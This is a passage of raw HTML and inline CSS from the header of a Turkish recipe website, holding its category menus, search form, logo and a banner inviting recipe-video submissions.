id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1920" height="2560" /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  width="1920" height="2560" /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 